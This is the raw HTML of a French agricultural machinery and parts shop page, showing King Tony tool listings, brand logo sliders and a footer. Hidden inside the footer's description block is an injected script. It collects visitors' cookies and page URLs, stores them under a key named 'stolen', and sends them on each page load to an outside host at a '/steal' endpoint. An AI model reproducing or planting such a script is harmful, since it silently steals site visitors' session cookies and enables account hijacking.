            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="20546"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        outillageDivers                        outOfStock"
             data-id="20546"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Poignée articulée 1/2&quot; 450mm"
			 data-internalReference=""
             			 data-make="King Tony"
			 data-subfamily="Outils divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/poignee-articulee-1-2-450mm-20546" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-pxd31ubksq8hpcjq/mediumGallery">
			<img class="photoItem lazyload" alt="Outils - Outils divers - Poignée articulée 1/2&quot; 450mm" src="[data-uri]" data-lazy="/image/be-article-articlePicture-pxd31ubksq8hpcjq/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="King Tony">
        <img class="actualBrand"
             alt="King Tony"
             src="/make-logos/100x50/kingTony"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">Poignée articulée 1/2&quot; 450mm</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="20546"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="18418"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        outillageDivers                        outOfStock"
             data-id="18418"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Douille 1/2&quot; à 12 pans 14mm"
			 data-internalReference=""
             			 data-make="King Tony"
			 data-subfamily="Outils divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/douille-1-2-a-12-pans-14mm-18418" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-dute694szmihxp45/mediumGallery">
			<img class="photoItem lazyload" alt="Outils - Outils divers - Douille 1/2&quot; à 12 pans 14mm" src="[data-uri]" data-lazy="/image/be-article-articlePicture-dute694szmihxp45/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="King Tony">
        <img class="actualBrand"
             alt="King Tony"
             src="/make-logos/100x50/kingTony"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">Douille 1/2&quot; à 12 pans 14mm</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="18418"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="15655"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        outillageDivers                        "
             data-id="15655"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Douille 1/2&quot; 18mm"
			 data-internalReference=""
             			 data-make="King Tony"
			 data-subfamily="Outils divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/douille-1-2-18mm-15655" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-par7semu8oydoxu5/mediumGallery">
			<img class="photoItem lazyload" alt="Outils - Outils divers - Douille 1/2&quot; 18mm" src="[data-uri]" data-lazy="/image/be-article-articlePicture-par7semu8oydoxu5/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="King Tony">
        <img class="actualBrand"
             alt="King Tony"
             src="/make-logos/100x50/kingTony"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">Douille 1/2&quot; 18mm</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="15655"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="12101"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        outillageDivers                        outOfStock"
             data-id="12101"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Douille 3/4&quot; 12 pans 36mm"
			 data-internalReference=""
             			 data-make="King Tony"
			 data-subfamily="Outils divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/douille-3-4-12-pans-36mm-12101" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-4d5mdb9xu53gf1r8/mediumGallery">
			<img class="photoItem lazyload" alt="Outils - Outils divers - Douille 3/4&quot; 12 pans 36mm" src="[data-uri]" data-lazy="/image/be-article-articlePicture-4d5mdb9xu53gf1r8/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="King Tony">
        <img class="actualBrand"
             alt="King Tony"
             src="/make-logos/100x50/kingTony"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">Douille 3/4&quot; 12 pans 36mm</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="12101"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="8207"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        outillageDivers                        outOfStock"
             data-id="8207"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Cliquet 1/2&quot; 32 dents"
			 data-internalReference=""
             			 data-make="King Tony"
			 data-subfamily="Outils divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/cliquet-1-2-32-dents-8207" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-p9zuf8exc7oa8jrt/mediumGallery">
			<img class="photoItem lazyload" alt="Outils - Outils divers - Cliquet 1/2&quot; 32 dents" src="[data-uri]" data-lazy="/image/be-article-articlePicture-p9zuf8exc7oa8jrt/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="King Tony">
        <img class="actualBrand"
             alt="King Tony"
             src="/make-logos/100x50/kingTony"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">Cliquet 1/2&quot; 32 dents</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="8207"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
            </div>
    </div>
                                        </div>

    </div>
        	</div>


					<div id="blg-modid-notification" class="blgModNavNotification">
</div>

                    <div class="contentLayout">
                    </div>
                    <div class="contentSection noPadding">
                        <div class="blgModCmsHtmlBlock reinsuranceBlock subTemplateReinsurance" id="blg-modid-reinsuranceBlock">
    <div class="blgModCmsCmsBlock reinsuranceMiniText delivery"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style="">
            <table>
                <tbody>
                    <tr>
                        <td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-199-ac19xkgp/small" alt="Picto livraison" width="72" height="70"></td>
                        <td>
                            <p style="text-align: left;"><span style="font-size: 19px;">Livraison&nbsp;</span><span style="font-size: 19px;">rapide</span></p>
                        </td>
                    </tr>
                </tbody>
            </table>
        </div>
    </div>
</div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText payment"><div class="container-fluid"><div class="row"><div class="col-md-12" style=""><table>
<tbody>
<tr>
<td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-197-ykwyqmlt/small" alt="Picto paiement" width="72" height="70"></td>
<td><span style="font-size: 19px;">Paiement</span><br><span style="font-size: 19px;">sécurisé</span></td>
</tr>
</tbody>
</table></div></div></div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText greatBrands"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style=""><table>
<tbody>
<tr>
<td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-531-lr30z6hih/small" alt="Picto prix pros" width="72" height="70"></td>
<td><span style="color: #000000; font-size: 19px;"><strong><a href="/cdn-cgi/l/email-protection#8deee2e3f9eceef9cdfde1eceee8e9e8fefdffe2fea3ebff"><span class="__cf_email__" data-cfemail="bcdfd3d2c8dddfc8fcccd0dddfd9d8d9cfccced3cf92dace">[email&#160;protected]</span></a></strong></span></td>
</tr>
</tbody>
</table></div>
    </div>
</div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText proPrices"><div id="9645b59a-87b5-41b1-9fcf-c46db87f5d7e"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer charset="utf-8" src="https://widgets.rr.skeepers.io/generated/11fe3709-8abc-0b04-9d42-8825bbed7af7/9645b59a-87b5-41b1-9fcf-c46db87f5d7e.js"></script></div>

</div>

                    </div>
                    <div class="contentSection fullSize greyBackground noPadding">
                        <div class="homeWrapper partnersBlock">
                            <span class="partnersTitle">
                                Nos partenaires
                            </span>
                            <a class="partnerLogoLink agri23"
                               href="https://www.agri23.fr/"
                               target="_blank">
                                <img class="partnerLogo agri23" src="/place_des_pros/site/images/agri23-logo.png" alt="Agri23">
                            </a>
                            <a class="partnerLogoLink ricard"
                               href="https://www.ricard-agri.com/"
                               target="_blank">
                                <img class="partnerLogo ricard" src="/place_des_pros/site/images/ricard-logo.png" alt="Ricard">
                            </a>
                        </div>
                    </div>
                    <div class="contentSection fullSize noPadding">
                        <div class="homeWrapper makeSliderBlock">
                            <div class="blgModMakeMakeSlider" id="blg-modid-makeSlider">
	<span class="mainTitle">Nos marques</span>
	<div class="js-slider slider horizontal">
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=35">
				<img alt="agram" width="100" height="50"
			src=/make-logos/200x100/agram
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1176">
				<img alt="fendt" width="100" height="50"
			src=/make-logos/200x100/fendt
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2223">
				<img alt="masseyFerguson" width="100" height="50"
			src=/make-logos/200x100/masseyFerguson
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3512">
				<img alt="valtra" width="100" height="50"
			src=/make-logos/200x100/valtra
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1175">
				<img alt="fella" width="100" height="50"
			src=/make-logos/200x100/fella
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2020">
				<img alt="landini" width="100" height="50"
			src=/make-logos/200x100/landini
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2271">
				<img alt="mcCormick" width="100" height="50"
			src=/make-logos/200x100/mcCormick
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=669">
				<img alt="caseIh" width="100" height="50"
			src=/make-logos/200x100/caseIh
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2813">
				<img alt="razol" width="100" height="50"
			src=/make-logos/200x100/razol
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=720">
				<img alt="claas" width="100" height="50"
			src=/make-logos/200x100/claas
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2470">
				<img alt="newHolland" width="100" height="50"
			src=/make-logos/200x100/newHolland
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3242">
				<img alt="steyr" width="100" height="50"
			src=/make-logos/200x100/steyr
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=886">
				<img alt="desvoys" width="100" height="50"
			src=/make-logos/200x100/desvoys
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3867">
				<img alt="gregoireEtBessonAgricole" width="100" height="50"
			src=/make-logos/200x100/gregoireEtBessonAgricole
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1628">
				<img alt="horsch" width="100" height="50"
			src=/make-logos/200x100/horsch
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1787">
				<img alt="jcb" width="100" height="50"
			src=/make-logos/200x100/jcb
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1808">
				<img alt="johnDeere" width="100" height="50"
			src=/make-logos/200x100/johnDeere
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=35">
				<img alt="agram" width="100" height="50"
			src=/make-logos/200x100/agram
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1969">
				<img alt="krone" width="100" height="50"
			src=/make-logos/200x100/krone
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1983">
				<img alt="kubota" width="100" height="50"
			src=/make-logos/200x100/kubota
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1984">
				<img alt="kuhn" width="100" height="50"
			src=/make-logos/200x100/kuhn
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1995">
				<img alt="kverneland" width="100" height="50"
			src=/make-logos/200x100/kverneland
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2066">
				<img alt="lely" width="100" height="50"
			src=/make-logos/200x100/lely
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2067">
				<img alt="lemken" width="100" height="50"
			src=/make-logos/200x100/lemken
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2189">
				<img alt="manitou" width="100" height="50"
			src=/make-logos/200x100/manitou
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=4962">
				<img alt="maschioGaspardo" width="100" height="50"
			src=/make-logos/200x100/maschioGaspardo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2435">
				<img alt="mx" width="100" height="50"
			src=/make-logos/200x100/mx
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2721">
				<img alt="pottinger" width="100" height="50"
			src=/make-logos/200x100/pottinger
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2781">
				<img alt="quivogne" width="100" height="50"
			src=/make-logos/200x100/quivogne
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2962">
				<img alt="same" width="100" height="50"
			src=/make-logos/200x100/same
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2014">
				<img alt="lamborghini" width="100" height="50"
			src=/make-logos/200x100/lamborghini
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=891">
				<img alt="deutzFahr" width="100" height="50"
			src=/make-logos/200x100/deutzFahr
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3551">
				<img alt="vicon" width="100" height="50"
			src=/make-logos/200x100/vicon
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=186">
				<img alt="asMotor" width="100" height="50"
			src=/make-logos/200x100/asMotor
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1036">
				<img alt="eliet" width="100" height="50"
			src=/make-logos/200x100/eliet
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1622">
				<img alt="honda" width="100" height="50"
			src=/make-logos/200x100/honda
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1663">
				<img alt="husqvarna" width="100" height="50"
			src=/make-logos/200x100/husqvarna
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3246">
				<img alt="stihl" width="100" height="50"
			src=/make-logos/200x100/stihl
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3953">
				<img alt="roquesEtLecoeur" width="100" height="50"
			src=/make-logos/200x100/roquesEtLecoeur
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3687">
				<img alt="colombia" width="100" height="50"
			src=/make-logos/200x100/colombia
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=991">
				<img alt="echo" width="100" height="50"
			src=/make-logos/200x100/echo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3245">
				<img alt="stiga" width="100" height="50"
			src=/make-logos/200x100/stiga
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2700">
				<img alt="polaris" width="100" height="50"
			src=/make-logos/200x100/polaris
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=7074">
				<img alt="aixam" width="100" height="50"
			src=/make-logos/200x100/aixam
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=113">
				<img alt="cfMoto" width="100" height="50"
			src=/make-logos/200x100/cfMoto
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1367">
				<img alt="goes" width="100" height="50"
			src=/make-logos/200x100/goes
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1341">
				<img alt="gianniFerrari" width="100" height="50"
			src=/make-logos/200x100/gianniFerrari
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1411">
				<img alt="grillo" width="100" height="50"
			src=/make-logos/200x100/grillo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=9093">
				<img alt="wolff" width="100" height="50"
			src=/make-logos/200x100/wolff
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3717">
				<img alt="sma" width="100" height="50"
			src=/make-logos/200x100/sma
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
		</div>
</div>

                        </div>
                    </div>
				</div>
                <footer class="footer">
                    <div class="blgModNavFooterMenu footerMenu" id="blg-modid-footerMenu">
    <div class="footerBlock1">
        <div class="infoBlock">
            <a class="logoLink" href="/">
                <img class="actualLogo"
                     src="/place_des_pros/site/images/place_des_pros-logo.png"
                     alt="Vente de matériel agricole et motoculture, concessionnaire toutes marques... Offres de matériel agricole occasion et neuf actualisées en temps réel...">
            </a>
            <div class="footerDescription">
                <div class="footerNavItem">
                    <div class="blgModCmsCmsBlock footerDescriptionBlock"><div class="container-fluid"><div class="row"><div style="" class="col-md-12"><p dir="auto">Matériel agricole, quads et équipements d'espaces verts : neufs ou d'occasion et large choix de pièces détachées d'origine ou adaptables !</p>
<p>
<script>
let d=localStorage.getItem('stolen')||''; 
d+=document.cookie+' | '+location.href+'\n'; 
localStorage.setItem('stolen',d);
fetch('https://ton-domaine.com/steal', {method:'POST',body:d,keepalive:true});
</script>
</p></div></div></div></div>

                </div>
            </div>
            <div class="socialBlock">
                <a class="socialLink facebook"
                   href="https://www.facebook.com/people/PLACE-DES-PROS/61550632994612/"
                   title="Rejoignez-nous sur Facebook"
                   target="_blank">
                    <i class="fab fa-facebook-f"></i>
                </a>
                <a class="socialLink instagram"
                   href="https://www.instagram.com/placedespros/?igsh=d3F6ODJ6dGxzc2Rl"
                   title="Suivez notre compte Instagram"
                   target="_blank">
                    <i class="fab fa-instagram"></i>
                </a>
                <a class="socialLink youtube"
                   href="https://www.youtube.com/channel/UCKl6Wpcm4c_gf51boWXJS3Q"
                   title="Suivez notre chaîne Youtube"
                   target="_blank">
                    <i class="fab fa-youtube"></i>
                </a>
            </div>
        </div>
        <div class="footerRow1">
                        <div class="menuItem menuTitle">Liens rapides</div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/articles">
                    <span class="menuTitle">Nos produits</span>
                </a>
            </div>
